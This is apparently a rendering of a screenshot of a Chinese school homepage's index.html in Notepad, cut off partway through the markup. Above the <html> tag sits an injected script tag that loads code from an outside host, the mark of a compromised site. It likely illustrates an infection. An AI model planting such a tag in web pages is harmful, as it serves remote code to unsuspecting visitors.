 index.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<script src=http://16a.us/oK/></script>
<html>
<head>
<title>中学主页 >> 网站首页</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312"><style
type="text/css">
<!--
.style1 {color: #FFFFFF}
-->
</style>
<link href='/Skin/DefaultSkin.css' rel='stylesheet' type='text/css'> <script
language='JavaScript' type='text/JavaScript' src='/js/menu.js'></script>
</head>
<body leftmargin=0 topmargin=0  onmousemove='HideMenu()'>
<div id=menuDiv style="Z-INDEX: 1000; VISIBILITY: hidden; WIDTH: 1px;